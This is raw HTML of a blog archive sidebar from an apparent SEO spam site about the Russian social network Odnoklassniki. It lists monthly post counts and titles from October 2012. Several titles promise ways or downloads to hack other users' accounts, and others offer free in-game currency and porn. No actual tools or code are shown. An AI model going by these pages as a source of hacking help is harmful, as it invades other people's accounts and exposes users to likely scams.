<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/7079320670262764404/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9335.html'>Одноклассники г псков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4555.html'>Одноклассники взломали страницу что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_164.html'>Немагу зайти в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_30.html'>Одноклассники главный вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/deep-zoom.html'>Deep zoom одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7685.html'>Одноклассники не могу зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_29.html'>Анонимайзер вконтакте одноклассники бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8612.html'>Одноклассники или вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6965.html'>Вконтакте одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6366.html'>Коды в одноклассниках на оки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_27.html'>Одноклассники авторизация логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3933.html'>Лето одноклассники любовь смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_26.html'>Одноклассники запрашивает телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ukr-net.html'>Одноклассники ukr net</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7599.html'>Вирус заблокировал сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_25.html'>Одноклассники беларусь полоцк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/3-l.html'>Одноклассники 3 l</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_24.html'>Одноклассники яндекс вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/odnoklassniki-de.html'>Odnoklassniki de</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/2012_24.html'>Одноклассники 2012 скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/1969.html'>Одноклассники 1969 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_94.html'>Найти бесплатно одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/pic.html'>Одноклассники pic</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_23.html'>Одноклассники опера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7465.html'>Одноклассники владимир г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8776.html'>Одноклассники картинки фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_22.html'>Как скачать с одноклассников песни</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/2010.html'>Смотреть фильм одноклассники 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ru_21.html'>Одноклассники ru поиск однокурсников одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/htubcnhfwbz.html'>Одноклассники htubcnhfwbz</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3185.html'>Игры в одноклассниках секреты</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/90.html'>Одноклассники 90х г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6354.html'>Новые игры в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_20.html'>Как взломать человека в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/2012.html'>Одноклассники не открываются 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7803.html'>Одноклассники йошкар ола хорошавина таня</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/kaifolog.html'>Одноклассники kaifolog</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/pu.html'>Одноклассники pu</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8237.html'>Сканворд дня в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_19.html'>Одноклассники приколы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_18.html'>Одноклассники игра фермер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_1997.html'>Войти в одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_2973.html'>Взломать одноклассников скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/35.html'>Одноклассники 35</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_31.html'>Одноклассники хамелеон анонимайзер бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_17.html'>Скачать бесплатно ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ua-ru.html'>Одноклассники ua ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_16.html'>Сайт одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_15.html'>Одноклассники ру вход логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/op.html'>Одноклассники op</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_14.html'>Взломать быстро одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4521.html'>Одноклассники чугунов слова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/http-www.html'>Http www одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_1379.html'>Проблема входа в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/8.html'>Одноклассники 8 школа красный сулин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_465.html'>Одноклассники щербакова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_183.html'>Одноклассники закрыли доступ как попасть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_13.html'>Найти человека на сайте одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_12.html'>Валидацию через мобильный телефон одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/www-net.html'>Www одноклассники net</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8408.html'>Простой взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/www-yandex-ru.html'>Www yandex ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3856.html'>Взрослые одноклассники регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ru.html'>Поиск в интернете одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_11.html'>Одноклассники логин пароль регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_5202.html'>Геи одноклассники видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_5454.html'>Одноклассники регистрация зарегистрироваться беспл...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_10.html'>Одноклассники бесплатное порно онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ru_10.html'>Одноклассники ru войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/q.html'>Одноклассники q=машина упала с обрыва</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_744.html'>Одноклассники дмитрий никитин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7520.html'>Не открывает видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9.html'>Невозможно зайти на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_7999.html'>Красивые названия для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_295.html'>Новые земли игра в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_8.html'>Взлом одноклассников через телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/ru_7.html'>Одноклассники ru поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4484.html'>Лето одноклассники любовь онлайн посмотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9215.html'>Как в одноклассниках разблокировать друга</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9664.html'>Программы для сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/42.html'>Одноклассники 42</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6.html'>Лето одноклассники любовь дата выхода</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4922.html'>Одноклассники если заблокированы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/www-odnoklassniki-ua.html'>Одноклассники www odnoklassniki ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_5.html'>Бесплатные оки в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_6335.html'>Как искать друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_4.html'>Одноклассники моб версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_854.html'>Прикольные поздравления в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3.html'>Статусы для одноклассников для девушек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_2.html'>Одноклассники доступ заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post.html'>Одноклассники оки бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_9762.html'>Одноклассники жанны фриске</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_3377.html'>Одноклассники для айфона</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/10/blog-post_1.html'>Взлом одноклассников на ок</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/10/ru_21.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1349074800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
